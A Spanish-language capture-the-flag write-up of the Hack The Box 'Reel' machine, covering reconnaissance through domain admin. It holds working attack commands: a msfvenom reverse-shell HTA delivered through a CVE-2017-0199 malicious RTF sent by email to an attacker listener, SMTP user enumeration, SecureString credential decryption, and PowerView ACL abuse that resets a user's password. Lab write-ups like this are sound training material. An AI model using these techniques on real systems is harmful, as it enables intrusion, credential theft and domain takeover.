
Conocimientos
-
Inspección de metadatos
-
Validación de usuarios por SMTP
-
Creación de RTF malicioso [CVE-2017-0199]
-
Inspección de ACLs
-
Abuso del privilegio WriteOwner
-
Abuso del Privilegio WriteDacl
-
Information Disclosure (Escalada de Privilegios)
Reconocimiento
Escaneo de puertos con nmap
Descubrimiento de puertos abiertos
nmap -p- --open --min-rate 5000 -n -Pn -sS 10.10.10.77 -oG openports
Starting Nmap 7.93 ( https://nmap.org ) at 2023-02-27 17:54 GMT
Nmap scan report for 10.10.10.77
Host is up (0.10s latency).
Not shown: 65527 filtered tcp ports (no-response)
Some closed ports may be reported as filtered due to --defeat-rst-ratelimit
PORT STATE SERVICE
21/tcp open ftp
22/tcp open ssh
25/tcp open smtp
135/tcp open msrpc
139/tcp open netbios-ssn
445/tcp open microsoft-ds
593/tcp open http-rpc-epmap
49159/tcp open unknown
Nmap done: 1 IP address (1 host up) scanned in 40.66 seconds
Escaneo de versión y servicios de cada puerto
nmap -sCV -p21,22,25,135,139,445,593,49159 10.10.10.77 -oN portscan
Starting Nmap 7.93 ( https://nmap.org ) at 2023-02-27 17:55 GMT
Nmap scan report for 10.10.10.77
Host is up (0.11s latency).
PORT STATE SERVICE VERSION
21/tcp open ftp Microsoft ftpd
| ftp-syst:
|_ SYST: Windows_NT
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
|_05-28-18 11:19PM <DIR> documents
22/tcp open ssh OpenSSH 7.6 (protocol 2.0)
| ssh-hostkey:
| 2048 8220c3bd16cba29c88871d6c1559eded (RSA)
| 256 232bb80a8c1cf44d8d7e5e6458803345 (ECDSA)
|_ 256 ac8bde251db7d838389b9c16bff63fed (ED25519)
25/tcp open smtp?
| fingerprint-strings:
| DNSStatusRequestTCP, DNSVersionBindReqTCP, Kerberos, LDAPBindReq, LDAPSearchReq, LPDString, NULL, RPCCheck, SMBProgNeg, SSLSessionReq, TLSSessionReq, X11Probe:
| 220 Mail Service ready
| FourOhFourRequest, GenericLines, GetRequest, HTTPOptions, RTSPRequest:
| 220 Mail Service ready
| sequence of commands
| sequence of commands
| Hello:
| 220 Mail Service ready
| EHLO Invalid domain address.
| Help:
| 220 Mail Service ready
| DATA HELO EHLO MAIL NOOP QUIT RCPT RSET SAML TURN VRFY
| SIPOptions:
| 220 Mail Service ready
| sequence of commands
| sequence of commands
| sequence of commands
| sequence of commands
| sequence of commands
| sequence of commands
| sequence of commands
| sequence of commands
| sequence of commands
| sequence of commands
| sequence of commands
| TerminalServerCookie:
| 220 Mail Service ready
|_ sequence of commands
| smtp-commands: REEL, SIZE 20480000, AUTH LOGIN PLAIN, HELP
|_ 211 DATA HELO EHLO MAIL NOOP QUIT RCPT RSET SAML TURN VRFY
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
445/tcp open microsoft-ds Windows Server 2012 R2 Standard 9600 microsoft-ds (workgroup: HTB)
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
49159/tcp open msrpc Microsoft Windows RPC
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
SF-Port25-TCP:V=7.93%I=7%D=2/27%Time=63FCEE9F%P=x86_64-pc-linux-gnu%r(NULL
SF:,18,"220\x20Mail\x20Service\x20ready\r\n")%r(Hello,3A,"220\x20Mail\x20S
SF:ervice\x20ready\r\n501\x20EHLO\x20Invalid\x20domain\x20address\.\r\n")%
SF:r(Help,54,"220\x20Mail\x20Service\x20ready\r\n211\x20DATA\x20HELO\x20EH
SF:LO\x20MAIL\x20NOOP\x20QUIT\x20RCPT\x20RSET\x20SAML\x20TURN\x20VRFY\r\n"
SF:)%r(GenericLines,54,"220\x20Mail\x20Service\x20ready\r\n503\x20Bad\x20s
SF:equence\x20of\x20commands\r\n503\x20Bad\x20sequence\x20of\x20commands\r
SF:\n")%r(GetRequest,54,"220\x20Mail\x20Service\x20ready\r\n503\x20Bad\x20
SF:sequence\x20of\x20commands\r\n503\x20Bad\x20sequence\x20of\x20commands\
SF:r\n")%r(HTTPOptions,54,"220\x20Mail\x20Service\x20ready\r\n503\x20Bad\x
SF:20sequence\x20of\x20commands\r\n503\x20Bad\x20sequence\x20of\x20command
SF:s\r\n")%r(RTSPRequest,54,"220\x20Mail\x20Service\x20ready\r\n503\x20Bad
SF:\x20sequence\x20of\x20commands\r\n503\x20Bad\x20sequence\x20of\x20comma
SF:nds\r\n")%r(RPCCheck,18,"220\x20Mail\x20Service\x20ready\r\n")%r(DNSVer
SF:sionBindReqTCP,18,"220\x20Mail\x20Service\x20ready\r\n")%r(DNSStatusReq
SF:uestTCP,18,"220\x20Mail\x20Service\x20ready\r\n")%r(SSLSessionReq,18,"2
SF:20\x20Mail\x20Service\x20ready\r\n")%r(TerminalServerCookie,36,"220\x20
SF:Mail\x20Service\x20ready\r\n503\x20Bad\x20sequence\x20of\x20commands\r\
SF:n")%r(TLSSessionReq,18,"220\x20Mail\x20Service\x20ready\r\n")%r(Kerbero
SF:s,18,"220\x20Mail\x20Service\x20ready\r\n")%r(SMBProgNeg,18,"220\x20Mai
SF:l\x20Service\x20ready\r\n")%r(X11Probe,18,"220\x20Mail\x20Service\x20re
SF:ady\r\n")%r(FourOhFourRequest,54,"220\x20Mail\x20Service\x20ready\r\n50
SF:3\x20Bad\x20sequence\x20of\x20commands\r\n503\x20Bad\x20sequence\x20of\
SF:x20commands\r\n")%r(LPDString,18,"220\x20Mail\x20Service\x20ready\r\n")
SF:%r(LDAPSearchReq,18,"220\x20Mail\x20Service\x20ready\r\n")%r(LDAPBindRe
SF:q,18,"220\x20Mail\x20Service\x20ready\r\n")%r(SIPOptions,162,"220\x20Ma
SF:il\x20Service\x20ready\r\n503\x20Bad\x20sequence\x20of\x20commands\r\n5
SF:03\x20Bad\x20sequence\x20of\x20commands\r\n503\x20Bad\x20sequence\x20of
SF:\x20commands\r\n503\x20Bad\x20sequence\x20of\x20commands\r\n503\x20Bad\
SF:x20sequence\x20of\x20commands\r\n503\x20Bad\x20sequence\x20of\x20comman
SF:ds\r\n503\x20Bad\x20sequence\x20of\x20commands\r\n503\x20Bad\x20sequenc
SF:e\x20of\x20commands\r\n503\x20Bad\x20sequence\x20of\x20commands\r\n503\
SF:x20Bad\x20sequence\x20of\x20commands\r\n503\x20Bad\x20sequence\x20of\x2
SF:0commands\r\n");
Service Info: Host: REEL; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
| smb-os-discovery:
| OS: Windows Server 2012 R2 Standard 9600 (Windows Server 2012 R2 Standard 6.3)
| OS CPE: cpe:/o:microsoft:windows_server_2012::-
| Computer name: REEL
| NetBIOS computer name: REEL\x00
| Domain name: HTB.LOCAL
| Forest name: HTB.LOCAL
| FQDN: REEL.HTB.LOCAL
|_ System time: 2023-02-27T17:58:39+00:00
| smb-security-mode:
| account_used: guest
| authentication_level: user
| challenge_response: supported
|_ message_signing: required
|_clock-skew: mean: 0s, deviation: 3s, median: -1s
| smb2-security-mode:
| 302:
|_ Message signing enabled and required
| smb2-time:
| date: 2023-02-27T17:58:38
|_ start_date: 2023-02-27T17:51:58
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 223.61 seconds
Puerto 21 (FTP)
El usuario anónimo está habilitado. Me descargo todos los tres archivos a los que tengo acceso
ftp 10.10.10.77
Connected to 10.10.10.77.
220 Microsoft FTP Service
Name (10.10.10.77:rubbx): anonymous
331 Anonymous access allowed, send identity (e-mail name) as password.
Password:
230 User logged in.
Remote system type is Windows_NT.
dftp> dir
229 Entering Extended Passive Mode (|||41004|)
125 Data connection already open; Transfer starting.
05-28-18 11:19PM <DIR> documents
226 Transfer complete.
ftp> cd documents
250 CWD command successful.
ftp> prompt off
Interactive mode off.
ftp> mget *
local: AppLocker.docx remote: AppLocker.docx
229 Entering Extended Passive Mode (|||41006|)
125 Data connection already open; Transfer starting.
100% |********************************************************************************************************************************************************************| 2047 2.84 KiB/s 00:00 ETA
226 Transfer complete.
WARNING! 9 bare linefeeds received in ASCII mode.
File may not have transferred correctly.
2047 bytes received in 00:00 (2.43 KiB/s)
local: readme.txt remote: readme.txt
229 Entering Extended Passive Mode (|||41007|)
150 Opening ASCII mode data connection.
100% |********************************************************************************************************************************************************************| 124 1.03 KiB/s 00:00 ETA
226 Transfer complete.
124 bytes received in 00:00 (0.73 KiB/s)
local: Windows Event Forwarding.docx remote: Windows Event Forwarding.docx
229 Entering Extended Passive Mode (|||41008|)
125 Data connection already open; Transfer starting.
100% |********************************************************************************************************************************************************************| 14581 15.23 KiB/s 00:00 ETA
226 Transfer complete.
WARNING! 51 bare linefeeds received in ASCII mode.
File may not have transferred correctly.
14581 bytes received in 00:00 (14.59 KiB/s)
En el readme.txt, dan una pista. Hay que enviar un archivo RTF que será revisado
cat readme.txt
please email me any rtf format procedures - I'll review and convert.
new format / converted documents will be saved here.
El archivo AppLocker.docx contiene lo siguiente:

El otro documento está dañado

En los metadatos se filtra un usuario
exiftool Windows\ Event\ Forwarding.docx -Creator
Creator : nico@megabank.com
Puerto 25 (SMTP)
Pruebo a validarlo por SMTP, pero VRFY está deshabilitado
telnet 10.10.10.77 25
Trying 10.10.10.77...
Connected to 10.10.10.77.
Escape character is '^]'.
220 Mail Service ready
HELO test.com
250 Hello.
VRFY nico@megabank.com
502 VRFY disallowed.
Pero puedo ponerlo como destinatario para enviarle un correo y en base a la respuesta ver si existe
MAIL FROM: <rubbx@test.com>
250 OK
RCPT TO: <nico@megabank.com>
250 OK
Existe una herramienta que lo automatiza
smtp-user-enum -M RCPT -U mails -t 10.10.10.77
Starting smtp-user-enum v1.2 ( http://pentestmonkey.net/tools/smtp-user-enum )
----------------------------------------------------------
| Scan Information |
----------------------------------------------------------
Mode ..................... RCPT
Worker Processes ......... 5
Usernames file ........... mails
Target count ............. 1
Username count ........... 1
Target TCP port .......... 25
Query timeout ............ 5 secs
Target domain ............
######## Scan started at Mon Feb 27 18:30:38 2023 #########
10.10.10.77: nico@megabank.com exists
######## Scan completed at Mon Feb 27 18:30:39 2023 #########
1 results.
1 queries in 1 seconds (1.0 queries / sec)
En este artículo explican como es posible ejecutar comandos a través de un archivo RTF. Utilizo este repositiorio de Github. Para el payload en formato HTA se puede utilizar msfvenom
msfvenom -l formats | grep hta
hta-psh
msfvenom -p windows/shell_reverse_tcp LHOST=10.10.16.9 LPORT=443 -f hta-psh -o file.hta
python2 cve-2017-0199_toolkit.py -M gen -w file.rtf -u http://10.10.16.9/file.htb -t RTF -x 0
Envío el archivo por correo
sendEmail -f rubbx@test.com -t nico@megabank.local -u Pwned -m Pwned -s 10.10.10.77:25 -a file.rtf
Feb 27 18:48:16 localhost sendEmail[24582]: Email was sent successfully!
Gano acceso al sistema como nico
rlwrap nc -nlvp 443
listening on [any] 443 ...
connect to [10.10.16.9] from (UNKNOWN) [10.10.10.77] 54720
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
htb\nico
C:\Windows\system32>
Puedo ver la primera flag
C:\Users\nico\Desktop>type user.txt
type user.txt
a3eac7bb36755fabe608bc012dbd9f47
Escalada
En el escritorio de nico hay credenciales almacenadas en formato SecureString
C:\Users\nico\Desktop>type cred.xml
type cred.xml
<Objs Version="1.1.0.1" xmlns="http://schemas.microsoft.com/powershell/2004/04">
<Obj RefId="0">
<TN RefId="0">
<T>System.Management.Automation.PSCredential</T>
<T>System.Object</T>
</TN>
<ToString>System.Management.Automation.PSCredential</ToString>
<Props>
<S N="UserName">HTB\Tom</S>
<SS N="Password">01000000d08c9ddf0115d1118c7a00c04fc297eb01000000e4a07bc7aaeade47925c42c8be5870730000000002000000000003660000c000000010000000d792a6f34a55235c22da98b0c041ce7b0000000004800000a00000001000000065d20f0b4ba5367e53498f0209a3319420000000d4769a161c2794e19fcefff3e9c763bb3a8790deebf51fc51062843b5d52e40214000000ac62dab09371dc4dbfd763fea92b9d5444748692</SS>
</Props>
</Obj>
</Objs>
C:\Users\nico\Desktop>powershell -c "$cred = Import-CliXml -Path cred.xml; $cred.getNetworkCredential() | Format-List *"
powershell -c "$cred = Import-CliXml -Path cred.xml; $cred.getNetworkCredential() | Format-List *"
UserName : Tom
Password : 1ts-mag1c!!!
SecurePassword : System.Security.SecureString
Domain : HTB
Como está el SSH abierto no es necesario crear unas PSCredentials
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
tom@REEL C:\Users\tom>
Esta máquina tiene una auditoria interna ya realizada. En un documento de texto pone que no hay forma de convertirse en Domain Admin
PS C:\Users\tom\Desktop\AD Audit> type note.txt
Findings:
Surprisingly no AD attack paths from user to Domain Admin (using default shortest path query).
Maybe we should re-run Cypher query against other groups we've created.
Hay un archivo en formato CSV, que se puede abrir con libreoffice. Lo transfiero a mi equipo para analizarlo. El usuario tom tiene WriteOwner sobre claire

Primero hay que crear un objeto y luego ya retocarle las ACLs
PS C:\Users\tom\Desktop\AD Audit\BloodHound> Import-Module .\PowerView.ps1
PS C:\Users\tom\Desktop\AD Audit\BloodHound> Set-DomainObjectOwner -Identity claire -OwnerIdentity tom
PS C:\Users\tom\Desktop\AD Audit\BloodHound> Add-DomainObjectAcl -TargetIdentity claire -Rights ResetPassword -PrincipalIdentity tom
PS C:\Users\tom\Desktop\AD Audit\BloodHound> $SecPassword = ConvertTo-SecureString 'pwned123$!' -AsPlainText -Force
PS C:\Users\tom\Desktop\AD Audit\BloodHound> Set-DomainUserPassword -Identity claire -AccountPassword $SecPassword
Me conecto por SSH como este nuevo usuario, que es Administrador del dominio y puedo ver la segunda flag
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
claire@REEL C:\Users\claire>
Este usuario tiene WriteDacl sobre Backup_Admins, por lo que me puedo agregar al grupo

claire@REEL C:\Users\claire>net group Backup_Admins claire /add
The command completed successfully.
La flag todavía no la puedo ver
claire@REEL C:\Users\Administrator\Desktop>type root.txt
Access is denied.
En el directorio Backups hay una contraseña en texto claro
PS C:\Users\Administrator\Desktop\Backup Scripts> dir | Select-String "Password"
BackupScript.ps1:1:# admin password
BackupScript.ps1:2:$password="Cr4ckMeIfYouC4n!"
Es válida para el usuario Administrador y puedo ver la segunda flag
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
administrator@REEL C:\Users\Administrator\Desktop>type root.txt
5a3d057ef27131c0f017655fde4acbed